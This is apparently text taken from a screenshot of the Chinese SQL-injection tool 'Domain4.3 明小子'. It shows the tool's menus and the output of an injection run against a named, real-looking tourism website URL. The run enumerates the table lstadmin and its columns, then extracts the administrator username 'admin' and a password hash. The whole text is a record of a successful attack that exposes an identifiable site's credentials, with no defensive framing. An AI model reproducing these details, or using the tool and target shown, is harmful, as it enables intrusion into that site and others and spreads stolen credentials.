 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://tour.nihao8.net/LstJobInfo.asp?TT=&SS=&Id=1 开始检测 重新开始
数据库:1个 列名:3个 检测结果
lstadmin
usrpass
id
usradmin
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
排序 usrpass usradmin
1 71469e80d32c0559f88b admin
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
usrpass内容:7fef6171469e80d32c0559f88b377245
usradmin内容:admin
已全部检测完毕!
完毕 0%